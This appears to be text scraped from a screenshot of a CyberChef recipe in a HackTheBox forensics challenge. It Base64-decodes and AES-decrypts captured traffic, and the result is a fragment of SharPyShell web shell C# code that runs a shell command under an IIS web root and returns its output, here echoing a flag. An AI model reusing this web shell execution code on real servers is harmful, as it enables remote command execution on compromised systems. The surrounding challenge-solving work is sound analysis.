 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
AES Decrypt
Key
4d65bdbad183f00203…
HEX
IV
infinity_edgehtb
UTF8
Mode
CBC
Input
Raw
Output
Raw
Input
Hh07PSxKVJTPLDCj2qbi2C1c3rgdFRexdtizAoK/RzPKzyRQ4hL41R9yjmeBNOjYhSZhTVwnBR0B9CdqRSFyP8rTbBfBFf5bolYa8oQAbe2q/c1IvfLrMhSY
XrCZdJz/a9zGlLsEZ1PhXXiC1okiocmfYr0odVBpQSJju8bDNZH3YpPRP2M+LytUncNpSNqI0dRhYV9SVI5cl6ChswdMh+VBeEyYrwghOpl4urGKtmqI3BaW
D7pmNnvpoplJp51Odx0KrnubwKOkoe/ueQzd/swGjO02Z7GbM3ewQ020+4GgXF5/3yk2JXtCqBHGUDJusGTpwtSPiIra1nmSKNd/g8BeyOLC4pMNSml5Gxbv
qLDNVFAr8hEIAbJM4XnpknfOYxx5s4OSy95rDbQYk4ZArUJVDANKtWsmoAv2+qp+EpkRxhx42uCp6pIkwvmFsBE1eKKJ01UBVJu67pyKVJ6LL/qlwAD38mvY
XdRSPWeuYskQtUAnvdSXgcxX+TRiLKq0Vgv7wadBqObw3sHt71azQHXRF8Q9IdmCedQtfN3+A8G/cUjuq28LDfp+bCb5aXETEi6BeQ749nlIcdDvOzMwjfTz
ABC 2904 1
Raw Bytes
CRLF (detected)
Output
pinfo.RedirectStandardOutput = true;
pinfo.RedirectStandardError = true;
pinfo.UseShellExecute = false;
pinfo.WorkingDirectory = working_path;
Process p = new Process();
try{
p = Process.Start(pinfo);
}
catch (Exception e){
return "{{{SharPyShellError}}}\n" + e;
}
StreamReader stmrdr_output = p.StandardOutput;
StreamReader stmrdr_errors = p.StandardError;
string output = "";
string stand_out = stmrdr_output.ReadToEnd();
string stand_errors = stmrdr_errors.ReadToEnd();
stmrdr_output.Close();
stmrdr_errors.Close();
if (!String.IsNullOrEmpty(stand_out))
output = output + stand_out;
if (!String.IsNullOrEmpty(stand_errors))
output = "{{{SharPyShellError}}}\n" + output + stand_errors;
return output;
}
public byte[] ExecRuntime()
{
string output_func=ExecCmd(@"echo HTB{TH1s_1s_N0t_4_TRo11}", @"C:\inetpub\wwwroot\webapp");
byte[] output_func_byte=Encoding.UTF8.GetBytes(output_func);
return(output_func_byte);
}